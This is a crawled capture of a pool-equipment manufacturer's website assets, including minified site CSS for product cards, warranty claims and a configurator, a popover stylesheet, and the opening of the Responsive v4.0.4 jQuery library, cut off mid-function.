#c9c9c9;position:relative;transition:all .1s ease-in;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-o-transition:all .1s ease-in}.productCard a{display:block}.productCard a .newBadge{height:auto;left:5px;position:absolute;top:5px;width:27%}.productCard a .newBadge img{max-height:100%;max-width:100%;transform:scale(.67);transform-origin:top left}.productCard .cardText{height:80px;padding:0 18px;position:relative}.productCard .cardText h2.prodCatTitle{line-height:1.3em;margin:0;position:relative;top:50%;transform:translateY(-50%)}.productCard img.imageFlag{position:absolute;top:6px;width:60%;z-index:1}.productCard img.alternateProduct{display:none;left:0;position:absolute;top:0}.productCard:hover{box-shadow:1px 1px 2px 0 rgba(0,0,0,.3)}.productCard:hover img.alternateProduct{display:block}.resource-product>[class*=col-]{display:inline-block;float:none;margin-bottom:2em;margin-right:-.25em;vertical-align:middle}.resource-product table{line-height:1.4em}@media (max-width:62em){.resource-product td,.resource-product th{display:block;padding:.5em 1em}}.resource-product th{font-family:HelveticaNeue Bold,sans-serif;width:50%}@media (max-width:62em){.resource-product th{padding:.5em 1em 0;width:100%}.resource-product td{padding-top:0}}h2.productSubTitle{font-family:HelveticaNeue Bold,sans-serif;font-size:1em;line-height:1.3em;margin:30px 0;text-transform:uppercase}.resource-category h2{border-top:1px solid #c9c9c9;margin-bottom:2em;padding-top:.5em}.resource-category li{margin-bottom:2em;position:relative}.resource-category li:hover .share{max-height:50px}.resource-category a{display:block;width:100%}.resource-category a h3{color:#000;transition:all .5s ease}.resource-category a h3 span{margin-left:5px}.resource-category a:hover h3{color:#24adae}.resource-category img{border:1px solid #000;display:block;margin-bottom:.5em;max-height:350px}.resource-category h3{font-size:16px}.resource-category h3 span{font-family:HelveticaNeue Roman,sans-serif}.resource-category .share{background:rgba(0,0,0,.7);color:#fff;left:4%;max-height:0;overflow:hidden;padding:0 2%;position:absolute;top:0;transition:all .5s ease;width:92%}@media (max-width:62em){.resource-category .share{left:3%;width:94%}}@media (max-width:37.5em){.resource-category .share{font-size:1.2em;left:2%;line-height:1.7em;max-height:45px;width:96%}}.resource-category .share *{display:inline-block}.resource-category .share span{width:45px}.resource-category .share ul{text-align:right;width:calc(100% - 50px)}.resource-category .share li{margin-bottom:0}.resource-category .share a{color:#fff;padding:0 3px}.resource-category .share a:hover{color:#c9c9c9}.RequestQuote .interest{margin-bottom:1em}@font-face{font-family:HelveticaNeue Light;font-style:normal;font-weight:100;src:url(/css/fonts/adobe_-_helveticaneueltstd-lt-webfont.eot);src:url(/css/fonts/adobe_-_helveticaneueltstd-lt-webfont.eot?#iefix) format("embedded-opentype"),url(/css/fonts/adobe_-_helveticaneueltstd-lt-webfont.woff) format("woff"),url(/css/fonts/adobe_helveticaneueltstdltwebfont.ttf) format("truetype"),url(/css/fonts/adobe_helveticaneueltstdltwebfont.svg#adobe_helveticaneueltstdltwebfont) format("svg")}@font-face{font-family:HelveticaNeue Roman;font-style:normal;font-weight:100;src:url(/css/fonts/helveticaneueroman-helveticaneue.eot);src:url(/css/fonts/helveticaneueroman-helveticaneue.eot) format("embedded-opentype"),url(/css/fonts/helveticaneueroman-helveticaneue.woff) format("woff"),url(/css/fonts/helveticaneueromanhelveticaneue.ttf) format("truetype"),url(/css/fonts/helveticaneueromanhelveticaneue.svg#helveticaneueromanhelveticaneue) format("svg")}@font-face{font-family:HelveticaNeue Thin;font-style:normal;font-weight:100;src:url(/css/fonts/adobe_-_helveticaneueltstd-th-webfont.eot);src:url(/css/fonts/adobe_-_helveticaneueltstd-th-webfont.eot) format("embedded-opentype"),url(/css/fonts/adobe_-_helveticaneueltstd-th-webfont.woff) format("woff"),url(/css/fonts/adobe_helveticaneueltstdthwebfont.ttf) format("truetype"),url(/css/fonts/adobe_helveticaneueltstdthwebfont.svg#adobe_helveticaneueltstdthwebfont) format("svg")}@font-face{font-family:HelveticaNeue Medium;font-style:normal;font-weight:100;src:url(/css/fonts/adobe_-_helveticaneueltstd-md-webfont.eot);src:url(/css/fonts/adobe_-_helveticaneueltstd-md-webfont.eot) format("embedded-opentype"),url(/css/fonts/adobe_-_helveticaneueltstd-md-webfont.woff) format("woff"),url(/css/fonts/adobe_helveticaneueltstdmdwebfont.ttf) format("truetype"),url(/css/fonts/adobe_helveticaneueltstdmdwebfont.svg#adobe_helveticaneueltstdmdwebfont) format("svg")}@font-face{font-family:HelveticaNeue Bold;font-style:normal;font-weight:100;src:url(/css/fonts/helvetica-neue-bold.eot);src:url(/css/fonts/helvetica-neue-bold.eot) format("embedded-opentype"),url(/css/fonts/helvetica-neue-bold.woff) format("woff"),url(/css/fonts/helvetica-neue-bold.ttf) format("truetype"),url(/css/fonts/helvetica-neue-bold.svg#HelveticaNeue-Bold) format("svg")}#banner input[type=email],#banner input[type=file],#banner input[type=month],#banner input[type=number],#banner input[type=password],#banner input[type=search],#banner input[type=tel],#banner input[type=text],#content a[role=button],.ConfiguratorPage .accessories button img,.ConfiguratorPage .customizations button img,.ConfiguratorPage .gutters button img,.ConfiguratorPage .products .tooltip-box,.ConfiguratorPage .products button img,.ConfiguratorPage .styles button img,.ConfiguratorPage .types button img,.OrderBrochuresPage .done,.add-location a,.overlay,.pop-up,.pseudo-button,.resource-category .share,.segment,.segment .overlay,a[role=button],button,input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],select{-ms-box-sizing:border-box;box-sizing:border-box}@keyframes bounce{0%{transform:translateX(0)}50%{transform:translateX(2px)}to{transform:translateX(-2px)}}.result-message{font-size:14px;line-height:1.3em;margin-bottom:2em}.result-message a{font-weight:700;letter-spacing:.05em}.search-results-list li{padding:10px 0}form#search-form button[type=submit]{margin-top:0}.search-results-list li{border-bottom:1px solid #c9c9c9;padding:30px 0}.search-results-list li:last-child{border-bottom:0}ul.simpleTabsNavigation li{display:inline-block;float:left;width:50%}ul.simpleTabsNavigation li a{background:#c9c9c9;color:#000;display:block;margin-top:-1px;padding:3px 6px;text-align:center;text-decoration:none}ul.simpleTabsNavigation li a:hover{background-color:#e7e7e7;color:teal;margin-top:0}ul.simpleTabsNavigation li a.current{background:#fff;color:#24adae;margin-top:0}div.simpleTabsContent{display:none;padding:20px}div.simpleTabsContent.currentTab{display:block}.simpleTabs{border:1px solid #c9c9c9}.video-category{margin-top:2em}.video-category header{border-top:1px solid #c9c9c9;padding-top:.5em}.video-category li{margin-bottom:1em}.video-list a{display:block;position:relative}.video-list a:after{color:#fff;content:"\f16a";font-family:icomoon;font-size:2.7777777778em;left:calc(50% - 25px);opacity:.8;position:absolute;top:1.5em;transition:all .5s ease}@media (max-width:62em){.video-list a:after{font-size:3.5em;top:10vw}}@media (max-width:37.5em){.video-list a:after{font-size:5em;top:20vw}}.video-list a:hover:after{color:#bf4331}.video-list img{display:block}.WarrantyClaim textarea{min-height:100px}.WarrantyClaim .credit,.WarrantyClaim .distributor,.WarrantyClaim .distributor-options,.WarrantyClaim .facility,.WarrantyClaim .manager-homeowner,.WarrantyClaim .replacement{border-bottom:none;margin-bottom:0;max-height:0;overflow:hidden;padding-bottom:0;transition:all .5s ease}.WarrantyClaim .primary{padding-right:4%;width:calc(100% - 206px)}@media (max-width:62em){.WarrantyClaim .primary{width:100%}}.WarrantyClaim .secondary{display:inline-block;height:287px;width:201px}@media (max-width:62em){.WarrantyClaim .secondary{background:#c9c9c9;color:#fff;height:auto;width:100%}}.WarrantyClaim .secondary li{width:auto}.WarrantyClaim .secondary img{width:100%}@media (max-width:62em){.WarrantyClaim .secondary .cancel,.WarrantyClaim .secondary img{display:none}}#creditAccount:checked~fieldset label[for=creditAccount]{background:#fff;border-left:1px solid #e7bc51;color:#e7bc51}#creditAccount:checked~.credit{margin-bottom:1.5em;max-height:800px}#sendReplacement:checked~fieldset label[for=sendReplacement]{background:#fff;border-left:1px solid #e7bc51;color:#e7bc51}#sendReplacement:checked~.replacement{margin-bottom:1.5em;max-height:800px}.add-claim{margin:1em 0}.ConfiguratorListing #content li{margin-bottom:2em}:focus{outline:none}.ConfiguratorPage .pool-lifts .next-step{color:#000}.ConfiguratorPage .pool-lifts .radiobox input,.ConfiguratorPage .pool-lifts .radiobox input:focus{border:none;outline:none}.ConfiguratorPage .pool-lifts .liftsTypeAsterixContent{font-style:italic;margin-bottom:20px}.ConfiguratorPage .pool-lifts img.iconhelp{height:24px;margin:0 0 -20px 25px;width:24px}.ConfiguratorPage .pool-lifts .popover__content{font-size:.8em}.ConfiguratorPage .pool-lifts .step-1 .selectedConfig{color:#e7bc51}.ConfiguratorPage .pool-lifts .step-1 .popover__content{position:absolute}.ConfiguratorPage .pool-lifts .step-2 span.liftName{color:#000;font-family:HelveticaNeue Medium,sans-serif}.ConfiguratorPage .pool-lifts .step-2 .liftFeatures{font-family:HelveticaNeue Roman,sans-serif;font-style:italic;padding-top:15px}.ConfiguratorPage .pool-lifts .validation-message{color:#bf4331}.ConfiguratorPage .pool-lifts p.bg-area-text{background-color:#e7e7e7;border:1px solid #939393}.ConfiguratorPage .pool-lifts .steps button,.ConfiguratorPage .pool-lifts .steps button.active{color:#000}.ConfiguratorPage .widgetWrapper{float:right;position:relative;top:0}.ConfiguratorPage .container{max-width:1200px}.ConfiguratorPage fieldset{opacity:1;pointer-events:all}.ConfiguratorPage fieldset.hide{display:none}.ConfiguratorPage label{position:relative}.ConfiguratorPage img{width:100%}.ConfiguratorPage legend{font-family:HelveticaNeue Bold,sans-serif;font-size:1em;line-height:1.3em;margin:.5em 0;text-transform:uppercase}@media (max-width:37.5em){.ConfiguratorPage legend{margin:1em 0 .5em}}.ConfiguratorPage .steps button{background:#c9c9c9;color:#989898;position:relative}.ConfiguratorPage .steps button.active{background:#e7bc51;color:#fff}.ConfiguratorPage .steps button.active:after{border:5px solid rgba(136,183,213,0);border-top-color:#e7bc51;content:" ";height:0;left:50%;margin-left:-5px;pointer-events:none;position:absolute;top:100%;width:0}.ConfiguratorPage .accessories button,.ConfiguratorPage .customizations button,.ConfiguratorPage .gutters button,.ConfiguratorPage .products button,.ConfiguratorPage .styles button,.ConfiguratorPage .types button{background:none;color:#989898;font-size:16px;padding:0;position:relative;text-align:left;text-transform:none}.ConfiguratorPage .accessories button:hover,.ConfiguratorPage .customizations button:hover,.ConfiguratorPage .gutters button:hover,.ConfiguratorPage .products button:hover,.ConfiguratorPage .styles button:hover,.ConfiguratorPage .types button:hover{color:#e7bc51}.ConfiguratorPage .accessories button:hover img,.ConfiguratorPage .customizations button:hover img,.ConfiguratorPage .gutters button:hover img,.ConfiguratorPage .products button:hover img,.ConfiguratorPage .styles button:hover img,.ConfiguratorPage .types button:hover img{border:3px solid #e7bc51}.ConfiguratorPage .accessories button img,.ConfiguratorPage .customizations button img,.ConfiguratorPage .gutters button img,.ConfiguratorPage .products button img,.ConfiguratorPage .styles button img,.ConfiguratorPage .types button img{border:1px solid #c9c9c9;display:block;margin-bottom:.5em;width:100%}.ConfiguratorPage .accessories .checked,.ConfiguratorPage .customizations .checked,.ConfiguratorPage .gutters .checked,.ConfiguratorPage .products .checked,.ConfiguratorPage .styles .checked,.ConfiguratorPage .types .checked{color:#e7bc51}.ConfiguratorPage .accessories .checked img,.ConfiguratorPage .customizations .checked img,.ConfiguratorPage .gutters .checked img,.ConfiguratorPage .products .checked img,.ConfiguratorPage .styles .checked img,.ConfiguratorPage .types .checked img{border:3px solid #e7bc51}.ConfiguratorPage .gutters .checked:before{color:#e7bc51;content:"\f046";font-family:icomoon;font-size:30px;position:absolute;right:10px;top:10px}.ConfiguratorPage .products li{position:relative}.ConfiguratorPage .products .pdfWrapper{width:100px}.ConfiguratorPage .products .pdf{float:right}.ConfiguratorPage .products .pdf img{float:left;padding:5px;width:24px}.ConfiguratorPage .products .pdf img .follow{line-height:19px}.ConfiguratorPage .products .customizations{font-size:14px;line-height:1em}.ConfiguratorPage .products .tooltip{background:none;color:#24adae;font-size:1.2em;line-height:2.2em;padding:0}.ConfiguratorPage .products .tooltip-box{background:#fff;border:1px solid #24adae;bottom:-30px;font-size:14px;line-height:1.4em;padding:2%;position:absolute;right:1%;width:90%;z-index:10}.ConfiguratorPage .products .calculator{margin-bottom:1em}.ConfiguratorPage .products .calculator .tooltip-box{bottom:-50px}.ConfiguratorPage .products .subtract>span:first-child:after{content:"-";left:45%;position:absolute;top:25%}.ConfiguratorPage .products .total{border-top:1px solid #e7e7e7;padding-top:1em}.ConfiguratorPage .products .total>span:first-child:after{content:"=";left:45%;position:absolute;top:35%}.ConfiguratorPage select#lane-count optgroup[label^=non-standard]{background-color:#ccc}.ConfiguratorPage .loader,.ConfiguratorPage .loader:after,.ConfiguratorPage .loader:before{animation-fill-mode:both;animation:load7 1.8s ease-in-out infinite;border-radius:50%;height:2.5em;width:2.5em}.ConfiguratorPage .loader{animation-delay:-.16s;color:#24adae;font-size:10px;margin:0 auto 80px;position:relative;text-indent:-9999em;transform:translateZ(0)}.ConfiguratorPage .loader:after,.ConfiguratorPage .loader:before{content:"";position:absolute;top:0}.ConfiguratorPage .loader:before{animation-delay:-.32s;left:-3.5em}.ConfiguratorPage .loader:after{left:3.5em}@keyframes load7{0%,80%,to{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}@media (min-width:100em){.link-wrap~.main-wrapper .widgetWrapper{margin-top:-54px}}@media (max-width:48em){.main-wrapper{display:flex;flex-direction:column-reverse;flex-wrap:wrap}}.sitemap-style{margin-left:3em}.srs-comp{margin:40px 0}.srs-comp.dark-section{background-color:#292e32;color:#fff;padding:55px 0}.srs-comp.dark-section h2.section-heading{color:#fff}h2.section-heading{font-family:HelveticaNeue Thin,sans-serif;font-size:2.25rem;text-transform:none}.srs-card{box-shadow:0 2px 6px 1px rgba(0,0,0,.15);color:#000;display:block}.srs-card .srs-card-image{position:relative}.srs-card .srs-card-image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.srs-card .srs-card-text{background-color:#f1f1f1;color:#000;padding:12px;position:relative;text-align:center}.srs-card .srs-card-text h2.prodCatTitle{font-size:1.1rem;font-weight:600;margin:0;text-align:center;transition:all .5s ease}.srs-card:focus h2.prodCatTitle,.srs-card:hover h2.prodCatTitle{color:#24adae}.srs-comp.register-section .register-item{margin-bottom:20px;padding:0 30px;text-align:center}.srs-comp.register-section .register-item span[class*=fa]{color:#24adae;font-size:5em;margin:12px 0}.srs-comp.register-section .register-item p{height:128px;overflow:hidden}@media (min-width:991px){.srs-comp.register-section .col-lg-5:first-child .register-item{border-right:1px solid #c9c9c9}}.srs-results-section{margin-bottom:55px}.srs-results-section a.srs-card{margin-bottom:20px}.srs-results-section .srs-card-image{padding-top:76.31578%}@media (min-width:576px){.srs-results-section .srs-card-text{height:85px;overflow:hidden}.srs-results-section .srs-card-text h2.prodCatTitle{position:relative;top:50%;transform:translateY(-50%)}}.section-social-media-image-grid .fs-timeline-entry:before{content:url(/Css/images/instagram-icon-hover.png);display:none;position:absolute;z-index:1}.section-social-media-image-grid .fs-timeline-entry:hover:before{display:block}.srs-breadcrumb-section{background-color:#c9c9c9}.srs-breadcrumb-section ul.srs-breadcrumbs{font-size:.8em}.srs-breadcrumb-section ul.srs-breadcrumbs li{display:inline-block}.srs-breadcrumb-section ul.srs-breadcrumbs li a{color:#000;font-weight:700}.srs-breadcrumb-section ul.srs-breadcrumbs li span.current-page{color:#000;display:block}.srs-breadcrumb-section ul.srs-breadcrumbs li span[class*="fa fa-angle-right"]{padding:0 8px}.srs-breadcrumb-section ul.srs-breadcrumbs li.home a{color:#005fa6;font-size:1.1em;margin-right:4px}@media (max-width:768px){.srs-breadcrumb-section ul.srs-breadcrumbs li:nth-last-child(2){display:inline-block}.srs-breadcrumb-section ul.srs-breadcrumbs li:nth-last-child(2) a,.srs-breadcrumb-section ul.srs-breadcrumbs li:nth-last-child(2).active{padding:0 4px}.srs-breadcrumb-section ul.srs-breadcrumbs li:nth-last-child(2) span[class*="fa fa-angle-right"]{float:left;margin:8px 2px 0 0;transform:rotate(180deg)}.srs-breadcrumb-section ul.srs-breadcrumbs li{display:none}}
/*# sourceMappingURL=styles-v7.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.srsmith.com/Scripts/vendor/popover/css/popover.css?v=dfaec37bcdc313b43821f75f9c4a4d2c
body_size: 481
content:
.popover__title {
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  text-decoration: none;
  color: rgb(228, 68, 68);
  text-align: center;
  padding: 15px 0;
}

.popover__wrapper {
    position: relative;
    /*margin-top: 1.5rem;*/
    display: inline-block;
}
.popover__content {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: -200px;
    top: 30px;
    transform: translate(0,10px);
    background-color: lightgoldenrodyellow;
    padding-left: 40px;
    padding-right: 10px;
    padding-top: 20px;
    padding-bottom: 0px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    width: auto;
}
.popover__content:before {
    position: absolute;
    z-index: -1;
    content: '';
    right: calc(50% - 10px);
    top: -8px;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #BFBFBF transparent;
    transition-duration: 0.3s;
    transition-property: transform;
}
.popover__wrapper:hover .popover__content {
    z-index: 10;
    opacity: 1;
    visibility: visible;
    transform: translate(0,-20px);
    transition: all 0.5s cubic-bezier(0.75, -0.02, 0.2, 0.97);
}
.popover__message {
  text-align: center;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.srsmith.com/Scripts/libraries/responsive.min.js?v=ea5d0b02fa056292503b1069a40fbce7
body_size: 14921
content:
/*! Responsive v4.0.4 | MIT License | responsivebp.com */
!function(t,e,i){"use strict";t.pseudoUnique=function(t){var e=t||8,i="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",a=n.length;e>a&&(e=a);for(var o=0;e>o;o+=1)i+=n.charAt(Math.floor(Math.random()*a));return i},t.support.rtl=function(){return t("html[dir=rtl]").length?!0:!1}(),t.support.currentGrid=function(){var e=t("<div/>").addClass("grid-state-indicator").prependTo("body");return function(){var t=["xxs","xs","s","m","l"],i=parseInt(e.width(),10);return{grid:t[i],index:i,range:t}}}(),t.support.transition=function(){var t=function(){for(var t=i.createElement("div"),e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend"},n=Object.keys(e),a=n.length,o=0;a>o;o++)if(void 0!==t.style[n[o]])return{end:e[n[o]]};return!1};return t()}(),t.fn.redraw=function(){var t;return this.each(function(){t=this.offsetWidth})},t.fn.ensureTransitionEnd=function(i){if(!t.support.transition)return this;var n=/\d+(.\d+)/,a=!1,o=t(this),s=function(){a||o.trigger(t.support.transition.end)};return i||(i=1e3*(n.test(o.css("transition-duration"))?o.css("transition-duration").match(n)[0]:0)),o.one(t.support.transition.end,function(){a=!0}),e.setTimeout(s,i),this},t.fn.onTransitionEnd=function(e){var i=t.support.transition;return this.each(function(){if(t.isFunction(e)){var n=t(this).redraw();i?n.one(i.end,e):e()}})},t.support.touchEvents=function(){return"ontouchstart"in e||e.DocumentTouch&&i instanceof e.DocumentTouch}(),t.support.pointerEvents=function(){return e.PointerEvent||e.MSPointerEvent}(),function(){var e=t.support.touchEvents,i=t.support.pointerEvents,n=["pointerdown","MSPointerDown"],a=["pointermove","MSPointerMove"],o=["pointerup","pointerout","pointercancel","pointerleave","MSPointerUp","MSPointerOut","MSPointerCancel","MSPointerLeave"],s="touchstart",r="touchmove",d=["touchend","touchleave","touchcancel"],l="mousedown",h="mousemove",c=["mouseup","mouseleave"],u=function(t){var u,p,f;return e?(u=s+t,p=r+t,f=d.join(t+" ")+t):i?(u=n.join(t+" ")+t,p=a.join(t+" ")+t,f=o.join(t+" ")+t):(u=l+t,p=h+t,f=c.join(t+" ")+t),{start:u,move:p,end:f}},p=function(e,n){var a=n.namespace?"."+n.namespace:"",o="swipestart",s="swipemove",r="swipeend",d=u(a),l=n.data&&n.data.touchAction||"none",h=n.data&&n.data.sensitivity||5;return i&&e.css({"-ms-touch-action":""+l,"touch-action":""+l}),e.each(function(){var e=t(this),i={},n={},a=function(a){var o,r="mousemove"===a.type,d="touchmove"!==a.type&&!r,c=a.originalEvent;if(!(r&&1!==a.which||c.touches&&c.touches.length>1||a.scale&&1!==a.scale)){var u,p=(r?c.pageX:d?c.clientX:c.touches[0].pageX)-i.x,f=(r?c.pageY:d?c.clientY:c.touches[0].pageY)-i.y,g=Math.abs(parseFloat(p/e.width()*100))||100,m=Math.abs(parseFloat(f/e.height()*100))||100;switch(l){case"pan-x":Math.abs(f)>Math.abs(p)&&a.preventDefault(),u=Math.abs(f)>Math.abs(p)&&Math.abs(f)>h&&100>m;break;case"pan-y":Math.abs(p)>Math.abs(f)&&a.preventDefault(),u=Math.abs(p)>Math.abs(f)&&Math.abs(p)>h&&100>g;break;default:a.preventDefault(),u=Math.abs(f)>h||Math.abs(p)>h&&100>g&&100>m}a.stopPropagation(),u&&(o=t.Event(s,{delta:{x:p,y:f}}),e.trigger(o),o.isDefaultPrevented()||(n={x:p,y:f}))}},c=function(){var a,o=+new Date-i.time;if(Math.abs(n.x)>1||Math.abs(n.y)>1){var s=n.x<0?"left":"right",l=n.y<0?"up":"down",h=Math.abs(n.x)>Math.abs(n.y)?s:l;a=t.Event(r,{delta:n,direction:h,duration:o}),e.trigger(a)}e.off(d.move).off(d.end)};e.off(d.start).on(d.start,function(s){var r="mousedown"===s.type,l="touchstart"!==s.type&&!r,h=s.originalEvent;(l||r)&&t(s.target).is("img")&&s.preventDefault(),s.stopPropagation(),i={x:r?h.pageX:l?h.clientX:h.touches[0].pageX,y:r?h.pageY:l?h.clientY:h.touches[0].pageY,time:+new Date};var u=t.Event(o,{start:i});e.trigger(u),u.isDefaultPrevented()||(n={x:0,y:0},e.on(d.move,a).on(d.end,c))})})},f=function(e,i){var n=i.namespace?"."+i.namespace:"",a=u(n);return e.each(function(){t(this).css({"-ms-touch-action":"","touch-action":""}).off(a.start).off(a.move).off(a.end)})};t.event.special.swipe={add:function(e){p(t(this),e)},remove:function(e){f(t(this),e)}}}(),t.extend(t.expr[":"],{attrStart:function(e,i,n){var a=!1;return t.each(e.attributes,function(){return 0===this.name.indexOf(n[3])?(a=!0,!1):!0}),a}}),t.getDataOptions=function(e,i){var n={};return t.each(e.data(),function(t,e){if(0===t.indexOf(i)&&t.length>i.length){var a=i.length,o=t.charAt(a).toLowerCase()+t.substring(a+1);n[o]=e}}),Object.keys(n).length?n:e.data()},t.debounce=function(t,i,n){var a;return function(){var o=this,s=arguments;e.clearTimeout(a),a=e.setTimeout(function(){a=null,n||t.apply(o,s)},i),n&&!a&&t.apply(o,s)}},function(e){var n=t.Event("domchanged"),a=t(i);t.fn.html=function(){var t=e.apply(this,arguments);return arguments.length&&a.trigger(n),t}}(t.fn.html)}(jQuery,window,document),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_AUTOSIZE){var a="ready"+i+n,o=["domchanged"+i+n,"shown.r.modal"+n].join(" "),s=["resize"+i,"orientationchange"+i].join(" "),r="input",d="keyup",l="size"+i,h="sized"+i;!function(e){t.fn.val=function(){var i=e.apply(this,arguments);return this.data("r.autosize")&&arguments.length&&this.trigger(t.Event(r)),i}}(t.fn.val);var c=function(i,n){this.$element=t(i),this.element=i,this.options=t.extend({},this.defaults,n),this.sizing=null,this.difference=0,this.height=this.$element.height(),this.init(),this.$element.on([r,d].join(" "),t.debounce(t.proxy(this.size,this),100)),t(e).on(s,t.debounce(t.proxy(this.size,this),100))};c.prototype.init=function(){var t=this.$element.outerHeight();this.difference=parseFloat(this.$element.css("paddingBottom"))+parseFloat(this.$element.css("paddingTop")),this.element.scrollHeight+this.difference<=t&&(this.difference=0),this.element.value.replace(/\s/g,"").length>0&&this.$element.height(this.element.scrollHeight)},c.prototype.size=function(){var e=this,i=this.$element,n=this.element,a=t.Event(l);if(!this.sizing){i.height("auto");var o=n.scrollHeight-this.difference,s=this.height!==o;if(i.height(this.height),s&&i.trigger(a),!this.sizing&&!a.isDefaultPrevented())return this.sizing=!0,i.height(o),s?void i.onTransitionEnd(function(){e.sizing=!1,e.height=o,i.trigger(t.Event(h))}):void(this.sizing=!1)}};var u=t.fn.autoSize;t.fn.autoSize=function(e){return this.each(function(){var i=t(this),n=i.data("r.autosize"),a="object"==typeof e?e:null;n||i.data("r.autosize",n=new c(this,a)),"size"===e&&n.size()})},t.fn.autoSize.Constructor=c,t.fn.autoSize.noConflict=function(){return t.fn.autoSize=u,this};var p=function(){t("textarea[data-autosize]").each(function(){var e=t(this),i=e.data("r.autosizeLoaded");i||(e.data("r.autosizeLoaded",!0),e.addClass("autosize").autoSize(t.getDataOptions(e,"autosize")))})},f=t.debounce(p,500);t(document).on([a,o].join(" "),function(t){"ready"===t.type?p():f()}),e.RESPONSIVE_AUTOSIZE=!0}}(jQuery,window,".r.autosize",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_CAROUSEL){var a=t.support.transition,o=t.support.rtl,s="mouseenter",r="mouseleave",d="keydown",l="click",h="ready"+i+n,c=["domchanged"+i+n,"shown.r.modal"+n].join(" "),u="slide"+i,p="slid"+i,f={SPACE:32,ENTER:13,LEFT:37,RIGHT:39},g=function(i,n){this.$element=t(i),this.defaults={interval:0,mode:"slide",pause:"hover",wrap:!0,keyboard:!0,touch:!0,lazyImages:!0,lazyOnDemand:!0,nextTrigger:null,nextHint:"Next ("+(o?"Left":"Right")+" Arrow)",previousTrigger:null,previousHint:"Previous ("+(o?"Right":"Left")+" Arrow)",indicators:null},this.options=t.extend({},this.defaults,n),this.paused=null,this.interval=null,this.sliding=null,this.$items=null,this.keyboardTriggered=null,this.translationDuration=null,this.$nextTrigger=this.options.nextTrigger?t(this.options.nextTrigger):this.$element.children("button.forward"),this.$previousTrigger=this.options.previousTrigger?t(this.options.previousTrigger):this.$element.children("button:not(.forward)"),this.$indicators=this.options.indicators?t(this.options.indicators):this.$element.find("> ol > li"),this.id=this.$element.attr("id")||"carousel-"+t.pseudoUnique();var a=this,h=this.activeindex();this.options.wrap||0===h&&this.$previousTrigger.attr({"aria-hidden":!0,hidden:!0}),1===this.$items.length&&(this.$previousTrigger.attr({"aria-hidden":!0,hidden:!0}),this.$nextTrigger.attr({"aria-hidden":!0,hidden:!0})),"fade"===this.options.mode&&this.$element.addClass("carousel-fade"),this.options.lazyImages&&!this.options.lazyOnDemand&&t(e).on("load",t.proxy(this.lazyimages),this),this.$element.attr({role:"listbox","aria-live":"polite",id:this.id}),this.$element.children("figure").each(function(e){var i=e===h;t(this).attr({role:"option","aria-selected":i,tabindex:i?0:-1})});var c=this.$nextTrigger.add(this.$previousTrigger);c.each(function(){var e=t(this).attr({tabindex:0,"aria-controls":a.id});e.attr(e.is("button")?{type:"button"}:{role:"button"}),e.find(".visuallyhidden").length||t("<span/>").addClass("visuallyhidden").html(e.is(a.$nextTrigger.selector)?a.options.nextHint:a.options.previousHint).appendTo(e)}),this.$indicators.attr({role:"button","aria-controls":a.id}).eq(h).addClass("active"),"hover"===this.options.pause&&(t.support.touchEvents||t.support.pointerEvents||this.$element.on(s,t.proxy(this.pause,this)).on(r,t.proxy(this.cycle,this))),this.options.touch&&this.$element.on("swipe.carousel",{touchAction:"pan-y"},!0).on("swipemove.carousel",t.proxy(this.swipemove,this)).on("swipeend.carousel",t.proxy(this.swipeend,this)),this.options.keyboard&&this.$element.on(d,t.proxy(this.keydown,this)),t(document).on(this.options.keyboard?[l,d].join(" "):l,"[aria-controls="+this.id+"]",t.proxy(this.click,this))};g.prototype.activeindex=function(){var t=this.$element.find(".carousel-active");return this.$items=t.parent().children("figure"),this.$items.index(t)},g.prototype.cycle=function(i){return i||(this.paused=!1),this.interval&&e.clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=e.setInterval(t.proxy(this.next,this),this.options.interval)),this},g.prototype.to=function(e){var i=this.activeindex(),n=this;return e>this.$items.length-1||0>e?!1:this.sliding?this.$element.one(p,function(){n.to(e)}):i===e?this.pause().cycle():this.slide(e>i?"next":"prev",t(this.$items[e]))},g.prototype.pause=function(i){return i||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=e.clearInterval(this.interval),this},g.prototype.next=function(){return this.sliding?!1:this.slide("next")},g.prototype.prev=function(){return this.sliding?!1:this.slide("prev")},g.prototype.slide=function(e,i){var n,a,o=this.$element.children("figure.carousel-active"),s=i||o[e]("figure"),r=this.interval,d="next"===e,l=d?"left":"right",h=d?"first":"last",c=this;if(r&&this.pause(),!s.length){if(!this.options.wrap)return!1;s=this.$element.children("figure")[h]()}if(s.hasClass("carousel-active"))return this.sliding=!1;if(n=t.Event(u,{relatedTarget:s[0],direction:l}),this.$element.trigger(n),n.isDefaultPrevented())return!1;this.options.lazyImages&&this.options.lazyOnDemand&&this.lazyimages.call(s),this.sliding=!0,r&&this.pause(),this.$element.one(p,function(){if(!c.options.wrap){var 